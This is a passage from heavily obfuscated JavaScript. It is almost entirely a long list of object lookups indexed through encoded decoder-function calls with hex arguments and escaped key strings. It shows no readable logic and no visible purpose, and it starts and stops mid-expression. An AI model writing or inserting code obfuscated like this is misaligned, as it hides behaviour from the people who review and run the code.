55a[_0x2e27f7(0xcaf,0x16d2,0x4df,'\x4f\x21\x79\x68',0xe27)],_0x57c55a[_0x2e27f7(0x1dec,0x1e53,0x2c9c,'\x55\x21\x33\x54',0x1818)],_0x57c55a[_0x34e0ea(0xf02,0x66c,0x18be,0xc87,'\x4c\x56\x70\x79')],_0x57c55a[_0x2e27f7(0xf49,0xe6b,0x8f3,'\x6c\x62\x68\x23',0x48b)],_0x57c55a[_0x6df0f4(0x1a74,0xda2,0x1640,0xbe1,'\x23\x74\x24\x76')],_0x57c55a[_0x2e27f7(0x1acf,0xfd1,0x1ce0,'\x4e\x46\x77\x31',0xdc0)],_0x57c55a[_0x34e0ea(0x1985,0x1675,0x1ebe,0x16f4,'\x23\x43\x5d\x40')],_0x57c55a[_0x3f95ab(0x1921,0x13e6,0x1e30,0x14d9,'\x24\x31\x77\x43')],_0x57c55a[_0x6df0f4(0x1d77,0x1312,0x360,0x1111,'\x59\x51\x66\x44')],_0x57c55a[_0x2e27f7(0x20e3,0x1890,0x19bd,'\x38\x30\x5a\x53',0x2f96)],_0x57c55a[_0x3f95ab(-0xb9,0xd27,0x7b6,0x64c,'\x21\x73\x5b\x51')],_0x57c55a[_0x6df0f4(0x1b43,0x1f11,0x1c29,0x104f,'\x7a\x2a\x73\x70')],_0x57c55a[_0x2e27f7(0xe31,0xb76,0x1258,'\x6c\x62\x68\x23',0xd30)],_0x57c55a[_0x34e0ea(0x426,-0x7da,0xc5a,0xdca,'\x25\x6d\x42\x2a')],_0x57c55a[_0x2e27f7(0x604,-0xef,-0x1ca,'\x6a\x33\x32\x47',-0x34b)],_0x57c55a[_0x3f95ab(0x11b1,0x1271,0x1a52,0x12d3,'\x34\x41\x79\x28')],_0x57c55a[_0x191e16(0x1f1e,0x23be,'\x38\x30\x5a\x53',0x15c3,0x8d3)],_0x57c55a[_0x191e16(0x17d1,0x20ed,'\x66\x5b\x41\x21',0x1511,0xc33)],_0x57c55a[_0x2e27f7(0x1159,0x1379,0xce5,'\x7a\x2a\x73\x70',0x197f)],_0x57c55a[_0x191e16(0x1192,0xd15,'\x6f\x34\x47\x58',0xe16,0xbc9)],_0x57c55a[_0x6df0f4(0x1156,-0x5cc,-0x6ae,0x73c,'\x25\x6d\x42\x2a')],_0x57c55a[_0x6df0f4(-0x846,-0x4d6,-0x79,0x691,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0x1e0a,0xc07,'\x59\x51\x66\x44',0x1641,0x246e)],_0x57c55a[_0x6df0f4(0x18f8,0x19cf,0x24a2,0x22fe,'\x40\x52\x69\x55')],_0x57c55a[_0x6df0f4(-0x4f1,0xe80,0xc01,0x81d,'\x4e\x46\x77\x31')],_0x57c55a[_0x2e27f7(0x1195,0x15a2,0x1260,'\x21\x73\x5b\x51',0x1569)],_0x57c55a[_0x3f95ab(0xebd,0x8fc,0x992,0x74,'\x70\x66\x6e\x49')],_0x57c55a[_0x6df0f4(0x2067,0x1ab5,0x9ad,0x13c1,'\x5a\x4c\x31\x58')],_0x57c55a[_0x2e27f7(0x14e5,0xf56,0xc0e,'\x23\x79\x58\x77',0x20b2)],_0x57c55a[_0x34e0ea(0xcd1,0x1b79,0x1378,-0x8d,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(0x10ba,0x23bd,'\x4a\x31\x63\x53',0x162c,0xa58)],_0x57c55a[_0x2e27f7(0x1fe0,0x29dd,0x1c93,'\x61\x4c\x66\x28',0x2eb9)],_0x57c55a[_0x191e16(0x8c5,0x5d9,'\x50\x4c\x72\x30',0x43a,-0x129)],_0x57c55a[_0x34e0ea(0xe51,0x109e,0x1bb7,0x1753,'\x5a\x4c\x31\x58')],_0x57c55a[_0x34e0ea(0xfb8,0x1660,0x1337,0x1750,'\x71\x38\x4e\x64')],_0x57c55a[_0x2e27f7(0x1944,0x1871,0x1356,'\x23\x74\x24\x76',0x19ce)],_0x57c55a[_0x6df0f4(0x25b1,0x17bc,0x13d5,0x173e,'\x62\x41\x4e\x41')],_0x57c55a[_0x191e16(0x6be,0x1c41,'\x23\x43\x5d\x40',0x1146,0x1074)],_0x57c55a[_0x6df0f4(0x1054,0xb00,0x10db,0xd00,'\x25\x6d\x42\x2a')],_0x57c55a[_0x2e27f7(0x11f2,0x1367,0xe4c,'\x37\x65\x42\x76',0x1f40)],_0x57c55a[_0x191e16(0x17f1,0x536,'\x6a\x33\x32\x47',0x106b,0x1387)],_0x57c55a[_0x191e16(0xfe6,0x1e98,'\x70\x66\x6e\x49',0x1d7a,0x27d6)],_0x57c55a[_0x3f95ab(0x62a,0x51d,0x4fb,0x60a,'\x50\x4c\x72\x30')],_0x57c55a[_0x3f95ab(0xbcf,0x68f,0xbc5,0xcc,'\x47\x67\x5b\x4f')],_0x57c55a[_0x2e27f7(0xf41,0x19bd,0x1df4,'\x75\x29\x44\x74',0x10d1)],_0x57c55a[_0x2e27f7(0x6f5,0xadd,0x201,'\x23\x74\x24\x76',0x8de)],_0x57c55a[_0x191e16(-0x2c,0x4d1,'\x5a\x4c\x31\x58',0x501,-0x156)],_0x57c55a[_0x3f95ab(0x604,0x1495,0x173a,0x1723,'\x61\x4c\x66\x28')],_0x57c55a[_0x6df0f4(0x1ddd,0x219f,0x2876,0x1bd3,'\x4f\x69\x61\x4c')],_0x57c55a[_0x3f95ab(0x189f,0x190c,0x18ac,0xff0,'\x66\x5b\x41\x21')],_0x57c55a[_0x3f95ab(0x790,0x103d,0xd27,0x118d,'\x61\x44\x69\x6d')],_0x57c55a[_0x34e0ea(0x1094,0xa21,0x1f1b,0x265,'\x75\x29\x44\x74')],_0x57c55a[_0x34e0ea(0xea8,0x1b5c,0x945,0xcb0,'\x37\x65\x42\x76')],_0x57c55a[_0x34e0ea(0xd08,0x29a,0x72d,0x46c,'\x5b\x34\x4b\x77')],_0x57c55a[_0x3f95ab(0x15b1,0x17f8,0xbfa,0x2262,'\x47\x73\x24\x45')],_0x57c55a[_0x2e27f7(0x1d64,0x176d,0x2026,'\x4a\x31\x63\x53',0x2387)],_0x57c55a[_0x191e16(0x455,0xeb7,'\x25\x6d\x42\x2a',0x132b,0x1216)],_0x57c55a[_0x2e27f7(0x1cd0,0x2832,0x14c2,'\x59\x51\x66\x44',0x13c0)],_0x57c55a[_0x6df0f4(0x97b,0x1902,0x295,0xf62,'\x24\x31\x77\x43')],_0x57c55a[_0x191e16(0x1687,0x14b7,'\x6c\x25\x43\x78',0x19e3,0x1c56)],_0x57c55a[_0x34e0ea(0xcf5,0x183c,-0x8b,0x1a05,'\x55\x62\x6a\x74')],_0x57c55a[_0x191e16(0x18a1,0x1b38,'\x62\x41\x4e\x41',0x1725,0x1526)],_0x57c55a[_0x6df0f4(0x899,0x10d5,0x93e,0xad4,'\x56\x24\x76\x6b')],_0x57c55a[_0x3f95ab(0x2356,0x1db7,0x1ce9,0x2bea,'\x55\x62\x6a\x74')],_0x57c55a[_0x6df0f4(0x7bf,0x1be1,0x1116,0x1165,'\x4f\x21\x79\x68')],_0x57c55a[_0x2e27f7(0x1342,0x13cc,0x1041,'\x74\x76\x4b\x4d',0x4c0)],_0x57c55a[_0x6df0f4(0x1c8b,0xcaf,0xa04,0x1211,'\x66\x5b\x41\x21')],_0x57c55a[_0x2e27f7(0x1520,0x8a3,0x1ff1,'\x5b\x34\x4b\x77',0x206c)],_0x57c55a[_0x3f95ab(0x1587,0x1083,0x809,0x89b,'\x25\x6d\x42\x2a')],_0x57c55a[_0x34e0ea(0x85b,0xc19,0x23a,-0x673,'\x55\x21\x33\x54')],_0x57c55a[_0x2e27f7(0x550,0xd5a,0x11e6,'\x6c\x62\x68\x23',0x1216)],_0x57c55a[_0x34e0ea(0x9c5,-0x338,-0x3be,0x73a,'\x61\x4c\x66\x28')],_0x57c55a[_0x6df0f4(0x136b,0x130a,0x7bd,0x1520,'\x4c\x56\x70\x79')],_0x57c55a[_0x191e16(-0xca,0x177a,'\x37\x65\x42\x76',0xd42,0x1681)],_0x57c55a[_0x2e27f7(0x1efd,0x21bb,0x2785,'\x44\x56\x34\x45',0x28b9)],_0x57c55a[_0x191e16(-0x23d,0xc8e,'\x4f\x21\x79\x68',0x57a,0x1c3)],_0x57c55a[_0x2e27f7(0x14b8,0xb32,0x8f6,'\x36\x23\x67\x36',0x1203)],_0x57c55a[_0x34e0ea(0x11e3,0x19bc,0xfd7,0x2010,'\x6a\x33\x32\x47')],_0x57c55a[_0x6df0f4(0x766,0x1c03,0x6b1,0x1310,'\x61\x44\x69\x6d')],_0x57c55a[_0x2e27f7(0xbf9,0x913,0xae0,'\x64\x43\x49\x32',0x254)],_0x57c55a[_0x6df0f4(0x18b5,0x1330,0x28b9,0x2059,'\x55\x21\x29\x45')],_0x57c55a[_0x34e0ea(0x58d,0xe21,-0x873,0xaff,'\x66\x5b\x41\x21')],_0x57c55a[_0x6df0f4(0x173c,0x2d31,0x22dd,0x20be,'\x6c\x62\x68\x23')],_0x57c55a[_0x34e0ea(0x530,0xbc8,0x858,0x1231,'\x47\x67\x5b\x4f')],_0x57c55a[_0x191e16(0x131b,-0x54f,'\x6a\x33\x32\x47',0x943,0x10a5)],_0x57c55a[_0x2e27f7(0x863,0x1278,0xbc7,'\x59\x51\x66\x44',0xe64)],_0x57c55a[_0x3f95ab(0x2a57,0x1e60,0x2c74,0x1aa1,'\x64\x43\x49\x32')],_0x57c55a[_0x2e27f7(0x16f6,0x1f3f,0x1c0b,'\x6f\x34\x47\x58',0x1023)],_0x57c55a[_0x34e0ea(0x1093,0x178f,0x65b,0x27f,'\x47\x6d\x35\x31')],_0x57c55a[_0x191e16(0x431,0x11e9,'\x61\x4c\x66\x28',0x102e,0xcfe)],_0x57c55a[_0x34e0ea(0xfc6,0x10c6,0x14f8,0x1aa8,'\x6a\x33\x32\x47')],_0x57c55a[_0x34e0ea(0x96e,0xf8b,0x1827,0xf4b,'\x77\x71\x69\x21')],_0x57c55a[_0x34e0ea(0x152d,0x21e9,0xfe8,0x2071,'\x36\x23\x67\x36')],_0x57c55a[_0x34e0ea(0x1b93,0x2572,0xe2d,0x22c6,'\x50\x4c\x72\x30')],_0x57c55a[_0x6df0f4(0x19e7,0x2408,0x1a0a,0x21fe,'\x77\x71\x69\x21')],_0x57c55a[_0x34e0ea(0x76e,0xeff,0x1152,0x544,'\x23\x43\x5d\x40')],_0x57c55a[_0x3f95ab(0x11fb,0x1331,0xe4a,0x1e44,'\x71\x38\x4e\x64')],_0x57c55a[_0x2e27f7(0x80e,0x571,0xf3a,'\x61\x44\x69\x6d',-0x65e)],_0x57c55a[_0x2e27f7(0x17a0,0x187c,0x25a0,'\x70\x66\x6e\x49',0x1776)],_0x57c55a[_0x6df0f4(0x8d7,0x157a,0x11db,0xd77,'\x70\x66\x6e\x49')],_0x57c55a[_0x2e27f7(0x652,-0x26b,0x41d,'\x62\x41\x4e\x41',-0x87f)],_0x57c55a[_0x34e0ea(0x1176,0x7e4,0x1f80,0xb24,'\x56\x24\x76\x6b')],_0x57c55a[_0x191e16(0xa7f,0x41,'\x6c\x25\x43\x78',0xd7,-0xb15)],_0x57c55a[_0x2e27f7(0x1300,0x19c0,0x883,'\x62\x41\x4e\x41',0xea1)],_0x57c55a[_0x6df0f4(0x111b,0x1629,0x10a3,0xe86,'\x4e\x46\x77\x31')],_0x57c55a[_0x191e16(0x17bf,0x1b92,'\x66\x5b\x41\x21',0x1a2d,0x1762)],_0x57c55a[_0x3f95ab(0x1d33,0x182c,0x1bf0,0x22eb,'\x4c\x56\x70\x79')],_0x57c55a[_0x2e27f7(0x1b58,0x14e1,0x1903,'\x47\x67\x5b\x4f',0x12d1)],_0x57c55a[_0x191e16(0x75c,-0x52a,'\x4e\x46\x77\x31',0x6b0,0xc)],_0x57c55a[_0x191e16(0x124c,0x2ad0,'\x23\x74\x24\x76',0x1d37,0x256a)],_0x57c55a[_0x3f95ab(0xf08,0x1b13,0x1b31,0x1aae,'\x4c\x72\x32\x53')],_0x57c55a[_0x3f95ab(0x1f41,0x1d7a,0x1d2c,0x20f0,'\x34\x41\x79\x28')],_0x57c55a[_0x6df0f4(0x18a8,0x2241,0x1bd2,0x1989,'\x4e\x46\x77\x31')],_0x57c55a[_0x3f95ab(0x9b9,0xdc2,0x1c6e,0x1bae,'\x38\x30\x5a\x53')],_0x57c55a[_0x2e27f7(0x1c23,0x1dd3,0xdb0,'\x56\x24\x76\x6b',0x2029)],_0x57c55a[_0x34e0ea(0x1ff6,0x263d,0x2c6f,0x1d4b,'\x5b\x34\x4b\x77')],_0x57c55a[_0x3f95ab(0x1c8,0x790,0x38b,0x1149,'\x25\x6d\x42\x2a')],_0x57c55a[_0x34e0ea(0x179c,0xb48,0x223a,0x1fc2,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(0x118f,0x6e6,'\x67\x32\x62\x6a',0x883,0x1198)],_0x57c55a[_0x2e27f7(0x15f9,0x1297,0xcc5,'\x61\x44\x69\x6d',0x18f7)],_0x57c55a[_0x2e27f7(0x5f4,0x2d9,-0x66b,'\x74\x76\x4b\x4d',-0x26d)],_0x57c55a[_0x2e27f7(0x2188,0x1b5b,0x1b17,'\x23\x43\x5d\x40',0x1b9b)],_0x57c55a[_0x3f95ab(0x1acc,0x19d0,0xb6a,0x2655,'\x4c\x56\x70\x79')],_0x57c55a[_0x34e0ea(0x1eb0,0x2cd7,0x27ff,0x293f,'\x23\x79\x58\x77')],_0x57c55a[_0x3f95ab(0xd54,0xcc2,0x982,0x1855,'\x59\x51\x66\x44')],_0x57c55a[_0x2e27f7(0x6eb,-0x208,0x13e8,'\x4f\x69\x61\x4c',-0x66e)],_0x57c55a[_0x191e16(0x27b1,0x2057,'\x4f\x21\x79\x68',0x1ca2,0x16b0)],_0x57c55a[_0x6df0f4(0x24e,0xf82,-0x343,0xa6a,'\x36\x23\x67\x36')],_0x57c55a[_0x6df0f4(0x6f1,0x165b,0xbca,0xb20,'\x36\x23\x67\x36')],_0x57c55a[_0x3f95ab(0x957,0x14e2,0x14e5,0x134a,'\x61\x44\x69\x6d')],_0x57c55a[_0x34e0ea(0x10a5,0x32a,0x14de,0x1b70,'\x47\x73\x24\x45')],_0x57c55a[_0x2e27f7(0x1394,0x1021,0x10b8,'\x6a\x33\x32\x47',0x11ed)],_0x57c55a[_0x191e16(0xf79,0x30c,'\x4c\x56\x70\x79',0x10a2,0x203)],_0x57c55a[_0x34e0ea(0x14a7,0xcf1,0xa9a,0xda1,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0x900,0x1475,'\x36\x63\x68\x6d',0x1215,0x1579)],_0x57c55a[_0x191e16(0x167d,0x78f,'\x71\x38\x4e\x64',0x1602,0x1c6c)],_0x57c55a[_0x3f95ab(0x1c0f,0x1ccd,0x2af1,0x1917,'\x7a\x2a\x73\x70')],_0x57c55a[_0x34e0ea(0x65f,0x22,0xcc2,0xa1e,'\x61\x4c\x66\x28')],_0x57c55a[_0x2e27f7(0xa5c,0xf98,0x12e,'\x55\x21\x33\x54',0x662)],_0x57c55a[_0x3f95ab(0x226e,0x14c0,0xf39,0x1f68,'\x59\x51\x66\x44')],_0x57c55a[_0x6df0f4(0x14bf,0x920,0x1208,0x613,'\x36\x23\x67\x36')],_0x57c55a[_0x3f95ab(0x1172,0x809,-0x3cb,0xe5,'\x47\x73\x24\x45')],_0x57c55a[_0x6df0f4(-0x46f,0x8fc,0x10a0,0x81c,'\x5a\x4c\x31\x58')],_0x57c55a[_0x34e0ea(0x1598,0x1eda,0x1afa,0xa96,'\x6c\x62\x68\x23')],_0x57c55a[_0x3f95ab(0xc3e,0xbd5,0x3ec,0x6bb,'\x55\x21\x33\x54')],_0x57c55a[_0x2e27f7(0x9c9,0xbd0,-0x3a1,'\x47\x52\x24\x39',0x2f0)],_0x57c55a[_0x6df0f4(0x8a2,0x1a99,0x1ca8,0x145b,'\x37\x65\x42\x76')],_0x57c55a[_0x34e0ea(0x729,0xe0b,-0x1ec,0xb1b,'\x34\x41\x79\x28')],_0x57c55a[_0x34e0ea(0x1003,0x1501,0x4df,0xf69,'\x74\x57\x4f\x4e')],_0x57c55a[_0x3f95ab(0xde3,0xded,0x191f,0x1290,'\x77\x71\x69\x21')],_0x57c55a[_0x3f95ab(0x19c1,0x193e,0xe02,0xc01,'\x77\x71\x69\x21')],_0x57c55a[_0x191e16(0x1d0d,0x1721,'\x4e\x46\x77\x31',0x1624,0x151b)],_0x57c55a[_0x6df0f4(0x9a7,0x317,0x3ea,0xcb1,'\x71\x38\x4e\x64')],_0x57c55a[_0x6df0f4(0x126b,0xc02,0x5f3,0x8e0,'\x23\x43\x5d\x40')],_0x57c55a[_0x6df0f4(0x1d7f,0x14a3,0x1b8e,0x117c,'\x23\x79\x58\x77')],_0x57c55a[_0x191e16(0x70b,0x49d,'\x38\x30\x5a\x53',0x10e2,0x1db1)],_0x57c55a[_0x6df0f4(0x1db3,0x1627,0x1086,0x1567,'\x50\x4c\x72\x30')],_0x57c55a[_0x6df0f4(-0x7bd,0x4bc,0x121c,0x5ae,'\x55\x21\x33\x54')],_0x57c55a[_0x6df0f4(0x1611,0x1869,0x59d,0xe5b,'\x47\x52\x24\x39')],_0x57c55a[_0x3f95ab(0x518,0x599,-0x145,-0x578,'\x71\x38\x4e\x64')],_0x57c55a[_0x3f95ab(0x1627,0x1475,0x145a,0x1d26,'\x56\x24\x76\x6b')],_0x57c55a[_0x34e0ea(0x871,-0x3e,0xe4d,0x124f,'\x67\x32\x62\x6a')],_0x57c55a[_0x34e0ea(0x15e6,0xad7,0x1d13,0x1d2d,'\x23\x43\x5d\x40')],_0x57c55a[_0x34e0ea(0x5b0,0x48b,-0x23f,-0x204,'\x37\x65\x42\x76')],_0x57c55a[_0x34e0ea(0x1f69,0x18d2,0x2b8c,0x1da7,'\x64\x43\x49\x32')],_0x57c55a[_0x191e16(0x113c,0xcc6,'\x36\x23\x67\x36',0xc56,0xbe0)],_0x57c55a[_0x34e0ea(0xf27,0x125f,0x1983,0x1301,'\x59\x51\x66\x44')],_0x57c55a[_0x34e0ea(0x6d7,0x83a,0x732,-0x7e,'\x59\x51\x66\x44')],_0x57c55a[_0x34e0ea(0x38e,-0xf4,-0xa3b,0xe84,'\x5a\x4c\x31\x58')],_0x57c55a[_0x191e16(0x20d,0x16d,'\x25\x6d\x42\x2a',0x1007,0x14ca)],_0x57c55a[_0x6df0f4(0x14ad,0x90b,0x10f4,0xff2,'\x24\x31\x77\x43')],_0x57c55a[_0x191e16(0xa7b,0x715,'\x38\x30\x5a\x53',0x35e,-0x82)],_0x57c55a[_0x2e27f7(0x611,0x56,0x486,'\x4c\x72\x32\x53',0xdce)],_0x57c55a[_0x191e16(0x1dbc,0xf69,'\x47\x73\x24\x45',0x16b1,0x1309)],_0x57c55a[_0x2e27f7(0x1d20,0x1bd2,0x2123,'\x24\x31\x77\x43',0x1d42)],_0x57c55a[_0x3f95ab(0xea9,0x14b6,0x1b1b,0x1c57,'\x23\x43\x5d\x40')],_0x57c55a[_0x191e16(0xedc,0x1059,'\x47\x52\x24\x39',0x5e1,0x23)],_0x57c55a[_0x191e16(0xf5d,0xc6b,'\x4a\x31\x63\x53',0xc2,-0x8f)],_0x57c55a[_0x191e16(0x328,0xb82,'\x61\x4c\x66\x28',0xfce,0xe66)],_0x57c55a[_0x191e16(-0x5a6,0x1245,'\x38\x30\x5a\x53',0x39c,0xf69)],_0x57c55a[_0x3f95ab(-0x204,0x477,0xc9,0xabe,'\x77\x71\x69\x21')],_0x57c55a[_0x2e27f7(0x1eec,0x1530,0x1e09,'\x61\x4c\x66\x28',0x125e)],_0x57c55a[_0x3f95ab(0x1b17,0x1afe,0x294a,0x2203,'\x7a\x2a\x73\x70')],_0x57c55a[_0x34e0ea(0x1037,0x48a,0x10d8,0x11f4,'\x61\x44\x69\x6d')],_0x57c55a[_0x3f95ab(0x18cd,0xc24,0x935,0x1a74,'\x40\x52\x69\x55')],_0x57c55a[_0x3f95ab(0x68e,0xa1e,0x961,0x1721,'\x70\x66\x6e\x49')],_0x57c55a[_0x34e0ea(0x17df,0x1228,0x2233,0x1740,'\x24\x31\x77\x43')],_0x57c55a[_0x2e27f7(0x1415,0x1ac6,0x681,'\x47\x52\x24\x39',0x20e4)],_0x57c55a[_0x2e27f7(0x106b,0x17dc,0x19fb,'\x36\x63\x68\x6d',0x1166)],_0x57c55a[_0x6df0f4(0x1905,0xf47,0x13b4,0x1b8d,'\x66\x5b\x41\x21')],_0x57c55a[_0x34e0ea(0x73b,0x1614,0x73,0xe05,'\x56\x24\x76\x6b')],_0x57c55a[_0x191e16(0x546,0xc4f,'\x5d\x4a\x35\x65',0x12e,-0xa55)],_0x57c55a[_0x3f95ab(0x2bc0,0x1dea,0x235c,0x2c84,'\x61\x4c\x66\x28')],_0x57c55a[_0x6df0f4(0x11af,0x14cd,0x1209,0x13f3,'\x62\x41\x4e\x41')],_0x57c55a[_0x191e16(-0x6b,0xda4,'\x71\x38\x4e\x64',0x426,0x74d)],_0x57c55a[_0x34e0ea(0x1694,0x127f,0x1992,0x2379,'\x40\x52\x69\x55')],_0x57c55a[_0x3f95ab(0x2344,0x1e0a,0x20c5,0x17f2,'\x4c\x56\x70\x79')],_0x57c55a[_0x3f95ab(0xabc,0x952,0xc4d,0x9b6,'\x47\x67\x5b\x4f')],_0x57c55a[_0x2e27f7(0x214a,0x1555,0x1e48,'\x36\x23\x67\x36',0x1e38)],_0x57c55a[_0x6df0f4(0x2a79,0x16b0,0x1d22,0x1c93,'\x40\x52\x69\x55')],_0x57c55a[_0x6df0f4(0x2a4c,0x1061,0x24c3,0x1d57,'\x7a\x2a\x73\x70')],_0x57c55a[_0x6df0f4(0x12c5,0x158d,0xfdf,0x7b5,'\x50\x4c\x72\x30')],_0x57c55a[_0x6df0f4(0x55c,0x1449,0x1734,0xf25,'\x61\x44\x69\x6d')],_0x57c55a[_0x34e0ea(0x4e1,0x7bc,0x175,0x646,'\x50\x4c\x72\x30')],_0x57c55a[_0x2e27f7(0x15a5,0x2002,0x1922,'\x36\x63\x68\x6d',0xb11)],_0x57c55a[_0x6df0f4(0x11e4,0x1a61,0x12a9,0xe61,'\x24\x31\x77\x43')],_0x57c55a[_0x6df0f4(0x290e,0x25f9,0x2c03,0x1db6,'\x74\x57\x4f\x4e')],_0x57c55a[_0x3f95ab(0xd5e,0xc8b,0x1989,0x186e,'\x23\x79\x58\x77')],_0x57c55a[_0x191e16(0x12a4,0x194d,'\x6a\x33\x32\x47',0xc55,0x1606)],_0x57c55a[_0x3f95ab(0x2fb,0x812,-0xf3,0x3d2,'\x74\x76\x4b\x4d')],_0x57c55a[_0x3f95ab(-0xe2,0x46b,-0x8bf,0x1215,'\x4f\x21\x79\x68')],_0x57c55a[_0x6df0f4(0x3d3,0x150b,0x139a,0x11ac,'\x4c\x72\x32\x53')],_0x57c55a[_0x2e27f7(0xb26,0xc1b,0x1432,'\x77\x71\x69\x21',0x107a)],_0x57c55a[_0x3f95ab(0x127e,0x11ba,0x13dc,0xa5e,'\x24\x31\x77\x43')],_0x57c55a[_0x6df0f4(0x182b,0x2f9,0x8a7,0x10cd,'\x47\x67\x5b\x4f')],_0x57c55a[_0x34e0ea(0x134f,0x1e72,0x70f,0x5c6,'\x44\x56\x34\x45')],_0x57c55a[_0x3f95ab(0x10c3,0x546,0xb51,0xc0c,'\x34\x41\x79\x28')],_0x57c55a[_0x34e0ea(0x76c,-0x45d,0x1348,0x5ab,'\x55\x62\x6a\x74')],_0x57c55a[_0x34e0ea(0x1363,0x2066,0xd1a,0x190d,'\x25\x6d\x42\x2a')],_0x57c55a[_0x34e0ea(0x1a6d,0x17cf,0x20e2,0x1a08,'\x6f\x34\x47\x58')],_0x57c55a[_0x34e0ea(0x1c68,0x27e6,0x27e6,0x19e7,'\x55\x21\x29\x45')],_0x57c55a[_0x34e0ea(0xc62,0x552,0x1302,0xcca,'\x52\x45\x6b\x5d')],_0x57c55a[_0x3f95ab(0x15e7,0x1f71,0x2df0,0x203f,'\x23\x74\x24\x76')],_0x57c55a[_0x34e0ea(0x1823,0x126f,0xa8a,0x18fe,'\x74\x76\x4b\x4d')],_0x57c55a[_0x34e0ea(0xf52,0x202,0x159a,0xa8e,'\x66\x5b\x41\x21')],_0x57c55a[_0x6df0f4(-0xeb,0x917,-0x712,0x560,'\x38\x30\x5a\x53')],_0x57c55a[_0x3f95ab(0x189e,0x12b0,0x1f26,0x66e,'\x52\x45\x6b\x5d')],_0x57c55a[_0x191e16(0x189e,0x182b,'\x74\x76\x4b\x4d',0x1163,0x4af)],_0x57c55a[_0x6df0f4(0x106b,0x755,0x9a,0x620,'\x75\x29\x44\x74')],_0x57c55a[_0x6df0f4(0x2dbb,0x2cd1,0x232b,0x2053,'\x5a\x4c\x31\x58')],_0x57c55a[_0x191e16(-0x780,0x1066,'\x5d\x4a\x35\x65',0x4b8,0x12db)],_0x57c55a[_0x34e0ea(0xc5a,0x930,0x11b4,-0x30,'\x56\x24\x76\x6b')],_0x57c55a[_0x6df0f4(0x933,0x134c,0x1bc8,0x17e8,'\x47\x73\x24\x45')],_0x57c55a[_0x6df0f4(0x220d,0x14fc,0x2a53,0x1c78,'\x4c\x72\x32\x53')],_0x57c55a[_0x191e16(0x8eb,0x30c,'\x66\x5b\x41\x21',0x4c0,-0x117)],_0x57c55a[_0x191e16(-0x5f9,0x3e,'\x44\x56\x34\x45',0x60c,0x1131)],_0x57c55a[_0x34e0ea(0xc3e,0x1787,0x16d5,0x1653,'\x6a\x33\x32\x47')],_0x57c55a[_0x6df0f4(0x1437,0xdb3,0x1e01,0x11ca,'\x52\x45\x6b\x5d')],_0x57c55a[_0x3f95ab(0x1f0c,0x105f,0x1259,0x1a86,'\x40\x52\x69\x55')],_0x57c55a[_0x3f95ab(0x808,0xf34,0x1ab8,0xc21,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0xe94,0x759,'\x36\x63\x68\x6d',0xd78,0x1b45)],_0x57c55a[_0x34e0ea(0xabc,0x7c1,0x1275,0x8ce,'\x62\x41\x4e\x41')],_0x57c55a[_0x34e0ea(0x210d,0x2877,0x249b,0x1ce4,'\x23\x74\x24\x76')],_0x57c55a[_0x3f95ab(0x1c6b,0x1558,0x213e,0xb46,'\x25\x6d\x42\x2a')],_0x57c55a[_0x191e16(-0x3c9,0x161f,'\x37\x65\x42\x76',0xaa2,0x16cd)],_0x57c55a[_0x34e0ea(0x122a,0x1d87,0xa1e,0xe34,'\x62\x41\x4e\x41')],_0x57c55a[_0x2e27f7(0x21c8,0x2afc,0x1bee,'\x36\x63\x68\x6d',0x23f6)],_0x57c55a[_0x6df0f4(0x13a6,0x1061,0x190a,0x1eb6,'\x23\x43\x5d\x40')],_0x57c55a[_0x6df0f4(0x446,0xfea,0xb7,0x715,'\x37\x65\x42\x76')],_0x57c55a[_0x191e16(-0x464,-0x12c,'\x55\x21\x29\x45',0x8e4,0x14a9)],_0x57c55a[_0x3f95ab(0xff7,0x17ee,0x19f1,0x12b1,'\x71\x38\x4e\x64')],_0x57c55a[_0x191e16(0x1919,0xf35,'\x47\x67\x5b\x4f',0x1131,0x1e12)],_0x57c55a[_0x3f95ab(0x1e6f,0x13d0,0xd16,0x855,'\x52\x45\x6b\x5d')],_0x57c55a[_0x6df0f4(0x2912,0x186a,0x17d7,0x22ec,'\x6c\x62\x68\x23')],_0x57c55a[_0x191e16(0x1140,0x8a0,'\x59\x51\x66\x44',0x6cf,-0x549)],_0x57c55a[_0x2e27f7(0xabf,0x8af,0x184d,'\x75\x29\x44\x74',0x1267)],_0x57c55a[_0x2e27f7(0x1180,0xe5a,0xb50,'\x62\x41\x4e\x41',0x591)],_0x57c55a[_0x6df0f4(0x143e,0x276f,0x1fe8,0x1a7e,'\x61\x4c\x66\x28')],_0x57c55a[_0x191e16(0x1e24,0x1c83,'\x5a\x4c\x31\x58',0x1c7e,0x10a6)],_0x57c55a[_0x6df0f4(0x1cae,0x3120,0x2da2,0x22c9,'\x6c\x25\x43\x78')],_0x57c55a[_0x34e0ea(0x13fe,0xa75,0x19c3,0xd97,'\x59\x51\x66\x44')],_0x57c55a[_0x6df0f4(0x2819,0x1901,0x2310,0x1d33,'\x4f\x69\x61\x4c')],_0x57c55a[_0x6df0f4(0x1cae,0x7c1,0x1e71,0x1472,'\x47\x52\x24\x39')],_0x57c55a[_0x191e16(-0x5c,-0x70b,'\x6c\x25\x43\x78',0x4af,0xddf)],_0x57c55a[_0x191e16(-0x625,0x45a,'\x5b\x34\x4b\x77',0x68b,0x63c)],_0x57c55a[_0x191e16(0x14b1,0x10e1,'\x74\x76\x4b\x4d',0xeff,0x75)],_0x57c55a[_0x34e0ea(0x6c8,0x372,-0x563,0x5ae,'\x56\x24\x76\x6b')],_0x57c55a[_0x6df0f4(-0x16b,0x5e6,0x1888,0xbc2,'\x37\x65\x42\x76')],_0x57c55a[_0x191e16(0x1498,0x1bcc,'\x61\x44\x69\x6d',0x1445,0x1b5c)],_0x57c55a[_0x34e0ea(0x4cc,-0x433,0x5d4,-0xd3,'\x71\x38\x4e\x64')],_0x57c55a[_0x191e16(0xd06,0x82a,'\x23\x43\x5d\x40',0xe4e,0xbac)],_0x57c55a[_0x2e27f7(0x1cdc,0x2069,0x1695,'\x6c\x62\x68\x23',0xeda)],_0x57c55a[_0x34e0ea(0x483,0x105,0x1b1,-0x9b,'\x70\x66\x6e\x49')],_0x57c55a[_0x2e27f7(0x175b,0xe7d,0x1655,'\x55\x62\x6a\x74',0x1b3c)],_0x57c55a[_0x34e0ea(0xa3c,0xc86,0x5a9,0x1598,'\x25\x6d\x42\x2a')],_0x57c55a[_0x34e0ea(0x1fad,0x247f,0x1e2c,0x28bf,'\x44\x56\x